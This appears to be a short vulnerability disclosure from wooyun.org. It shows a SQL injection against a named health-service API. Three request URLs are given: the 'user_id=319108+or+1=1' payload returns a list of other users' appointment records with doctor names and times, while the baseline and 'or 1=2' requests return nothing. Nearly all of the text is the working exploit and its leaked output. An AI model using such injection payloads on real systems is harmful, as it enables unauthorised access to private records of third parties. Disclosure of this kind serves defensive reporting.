 app.eapchina.net/api/user/history?user_id=319108&page=1&per_page=10
{"message":"","result":"success","data":{}}
app.eapchina.net/api/user/history?user_id=319108+or+1=2&page=1&per_page=10
{"message":"","result":"success","data":{}}
app.eapchina.net/api/user/history?user_id=319108+or+1=1&page=1&per_page=10
{"message":"","result":"success","data":{"list":[{"doctor_name":"陶
璇","id":"326","time":"2015090617","desc":null,"score":null,"doctor_id":68,"state":"0","type":null},{"doctor_name":"陶
璇","id":"324","time":"2015082820","desc":null,"score":null,"doctor_id":68,"state":"0","type":null},{"doctor_name":"武
坤","id":"325","time":"2015082717","desc":null,"score":null,"doctor_id":63,"state":"1","type":null},{"doctor_name":"陶
璇","id":"321","time":"2015082416","desc":null,"score":null,"doctor_id":68,"state":"1","type":null},{"doctor_name":"李
敏","id":"320","time":"2015082411","desc":null,"score":null,"doctor_id":61,"state":"3","type":null},{"doctor_name":"陶
璇","id":"322","time":"2015082409","desc":null,"score":"5","doctor_id":68,"state":"3","type":null},{"doctor_name":"陶
璇","id":"323","time":"2015082409","desc":null,"score":null,"doctor_id":68,"state":"0","type":null}]}}
www.wooyun.org